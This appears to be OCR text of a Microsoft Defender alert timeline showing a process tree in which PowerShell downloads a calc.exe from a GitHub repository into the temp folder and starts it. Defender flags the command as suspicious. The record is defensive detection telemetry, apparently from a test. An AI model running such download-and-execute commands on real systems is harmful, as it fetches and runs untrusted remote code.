 Microsoft Defender
Search
Alert story
Process tree
Alert timeline
Expand all
Copy story to clipboard
7/19/2025
9:36:42 AM
[69020] powershell.exe
9:36:47 AM
[76484] cmd.exe
7/20/2025
4:19:04 PM
[56932] powershell.exe powershell -Command "Invoke-WebRequest 'https://github.com/AI-Voodoo/DarkWatch/raw/main/calc.exe' -OutFile \"$env:TEMP\calc.exe\"; Start-Process \"...
Suspicious PowerShell command line
Medium
Detected
New
4:19:04 PM
powershell.exe executed a script
4:19:05 PM
[72576] calc.exe
4:19:15 PM
[88676] powershell.exe powershell -Command "Invoke-WebRequest 'https://github.com/AI-Voodoo/DarkWatch/raw/main/calc.exe' -OutFile \"$env:TEMP\calc.exe\"; Start-Process \"...
Suspicious PowerShell command line
Medium
Detected
New
4:19:16 PM
[81304] calc.exe